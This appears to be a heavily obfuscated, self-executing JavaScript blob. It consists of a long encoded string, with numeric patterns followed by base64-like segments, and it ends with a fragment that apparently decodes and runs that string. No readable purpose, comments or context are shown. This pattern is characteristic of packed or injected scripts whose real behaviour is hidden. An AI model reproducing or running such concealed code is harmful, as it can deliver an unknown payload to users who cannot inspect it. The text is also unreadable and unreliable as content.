69566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q56695668566456+t566456+t566456+t56+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+756+m56+756+j56+q56+T56+35669566/56+0566o566k566o56+p56+g56+h56+7566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+t56+g56+756+756+g56+i566o566k566o566156+T56+35669566/566o566k566o566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+756+m56+756+j56+q56+T56+35669566/56+0566o566k566o56+p56+g56+h56+7566i56+456+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+t56+g56+j56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+p56+g56+956+i56+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+l56+656+856+756+m56+p56+2566i56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566i56+q56+h56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+p56+g56+956+i56+T56+35669566/566h566o566k56+t56+e566k566o56+Q566o566k56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566k566o56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr67nr6vnr6vnr6bnr6Hnr6jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrnnr7/nr7fnr5Pnr7fnrr3nrr/nrr3nrrfnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqLnr73nr67nr6vnr6bnr7rnr7znrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr3nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6bnr6Hnr6rnrqLnr6fnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqHnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6rnrrrnr6rnrrrnr6rnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrrznrrjnrr7nr6nnrr3nrrjnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr6nnr67nr6Lnr6bnr6Pnr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6fnr6rnr73nr6bnr7vnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr57nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5DnrqjnrqTnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqTnrqjnrrXnr6fnr6Dnr7nnr6rnr73nr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6znr6znr6znrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr57nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5DnrqjnrqTnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqTnrqjnrrXnr6nnr6Dnr6znr7rnr7znr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr63nrr3nr63nrr3nr63nrr3nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrrTnr6znrrznrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr6znrrznr5Tnr6jnrqfnrqgbXHgwZBwpHBwaAVx4MGEdHFx4MGTnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/566o566k56+u5662566m566056+s566+566y56+r56+U566o56+s56+956+q56+u56+756+q56+K56+j56+q56+i56+q56+h56+7566o56+S566n56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566m566056+s566+56+U56+o566n566oG1x4MGQcKRwcGgFceDBhHRxceDBk566o566j56+q566n566/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr57nrqTnrqjnr5Dnr7vnr6bnr7vnr6Pnr6rnrqjnrqbnrrTnr63nr5fnr5Tnrqjnr6bnr6Hnr6Hnr6rnr73nr4fnr5vnr4Lnr4Pnrqjnr5LnrrLnr63nr5znrrTnr6znrr/nrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnrqjnr7/nrqjnrqbnrrTnr6znrr/nr5Tnr6jnrqfnrqgbXHgwZBwpHBwaAVx4MGEdHFx4MGTnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+e566k566o56+Q56+/566o566m566056+s566/[base64]/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr57nrqTnrqjnr5Dnr6fnr6rnr67nr6vnr6rnr73nrqjnrqbnrrTnr63nr5Xnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr6znrr7nrqbnrrTnr63nr5Xnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr6znrr3nrqbnrrTnr63nr5Xnr5Tnrqjnr67nr7/nr7/[base64]/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+e566k566o56+Q56+p56+g56+956+i566o566m566056+s566756+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+u5665566m566056+s566756+U566o56+u56+/56+/[base64]/[base64]'));c();}();